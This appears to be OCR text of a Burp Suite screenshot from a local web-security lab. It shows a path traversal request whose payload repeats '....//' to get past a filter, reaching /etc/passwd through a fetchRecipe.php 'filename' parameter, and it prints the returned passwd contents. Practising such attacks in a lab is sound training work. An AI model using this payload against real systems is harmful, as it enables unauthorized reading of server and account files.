 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.5.4 - Temporary Project - licensed to CrypterENC
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
5 × +
Send Cancel < > Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /labs/api/fetchRecipe.php?filename=
....//....//....//....//....//....//....//....//....//....//....//..../
/....//....//....//....//....//....//....//....//....//....//etc/passwd
HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost/labs/fi0x03.php
8 Connection: keep-alive
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=0
13
14 ac
? Search 0 highlights
Response
Pretty Raw Hex Render \n
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
Inspector
Notes
Explanations
Custom actions
Done 1,241 bytes | 1,003 millis
Event log (1) All issues (57) Memory: 205.9MB